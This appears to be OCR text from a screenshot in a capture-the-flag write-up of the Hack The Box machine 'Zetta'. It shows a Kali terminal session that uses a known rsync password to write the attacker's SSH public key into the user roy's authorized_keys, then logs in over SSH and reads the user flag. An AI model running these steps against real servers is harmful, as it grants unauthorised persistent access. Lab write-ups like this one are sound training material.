 dayu@kali: ~/桌面/dayuZetta
dayu@kali: ~/桌面/dayuZetta
roy@
roy@zetta: ~ 162x51
uApocalyst
uSmasher2
1.xlsx
uWriteup
uChainsaw
ayuJarvis
uHaystack
root@kali:/home/dayu/桌面/dayuZetta# ls
10.10.10.156.txt  exploit.sh  passwd.txt  rsyncd.conf
root@kali:/home/dayu/桌面/dayuZetta# mkdir .ssh
root@kali:/home/dayu/桌面/dayuZetta# cp /root/.ssh/id_rsa.pub .ssh/authorized_keys
root@kali:/home/dayu/桌面/dayuZetta# cp /root/.ssh/id_rsa.pub .ssh/authorized_keys
root@kali:/home/dayu/桌面/dayuZetta# export RSYNC_PASSWORD=computer
root@kali:/home/dayu/桌面/dayuZetta# rsync -a .ssh rsync://roy@[dead:beef::250:56ff:feb9:feac]:8730/home_roy/
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
You must have explicit, authorized permission to access this rsync
server. Unauthorized attempts and actions to access or use this
system may result in civil and/or criminal penalties.
All activities performed on this device are logged and monitored.
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
@ZE::A staff
This rsync server is solely for access to the zetta master server.
The modules you see are either provided for "Backup access" or for
"Cloud sync".
root@kali:/home/dayu/桌面/dayuZetta# ls
10.10.10.156.txt  exploit.sh  passwd.txt  rsyncd.conf
root@kali:/home/dayu/桌面/dayuZetta# cp /root/.ssh/id_rsa .
root@kali:/home/dayu/桌面/dayuZetta# ssh roy@10.10.10.156
The authenticity of host '10.10.10.156 (10.10.10.156)' can't be established.
ECDSA key fingerprint is SHA256:Nr2jyov/dW2JtY30gnfZ1jZQXALR00IEjM70LXWg08M.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.156' (ECDSA) to the list of known hosts.
Linux zetta 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u1 (2019-07-19) x86_64
Last login: Sat Aug 31 15:43:18 2019 from 10.10.14.2
roy@zetta:~$ id
uid=1000(roy) gid=1000(roy) groups=1000(roy),4(adm),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
roy@zetta:~$ cat user.txt
a575bdb345f2de0a3
roy@zetta:~$
大余安全
https://blog.csdn.net/qq_34801745